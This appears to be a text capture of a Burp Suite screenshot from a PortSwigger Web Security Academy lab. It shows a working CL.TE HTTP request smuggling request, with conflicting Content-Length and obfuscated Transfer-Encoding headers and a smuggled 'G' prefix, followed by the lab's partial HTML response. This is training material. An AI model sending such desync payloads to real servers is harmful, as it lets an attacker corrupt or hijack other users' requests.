 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a80005404b30ccec4289c9c00ce0085.web-security-academy.net
3 Cookie: session=8rM9dOI8otNTnuiFah9gVsgsHMTszOQ2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 14
19 tRANSFER-ENCODING: chunked
20 Connection: close
21
22 3
23 w=w
24 0
25
26 G
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=jHSX5Ep37I5O6s5UZ7TDgZpjKIBuosgz; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8062
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>